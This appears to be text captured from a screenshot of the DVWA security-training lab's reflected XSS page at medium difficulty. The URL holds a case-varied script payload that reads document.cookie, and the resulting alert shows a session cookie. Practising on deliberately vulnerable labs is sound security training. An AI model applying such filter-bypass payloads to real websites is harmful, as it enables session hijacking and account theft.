 dvwa/vulnerabilities/xss_r/?name=<Script>alert(document.cookie)<%2FsCript>#
90%
Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
dvwa
PHPSESSID=rm9dk88ib5ccpg1do1vhkaust6; security=medium
Don't allow dvwa to prompt you again
OK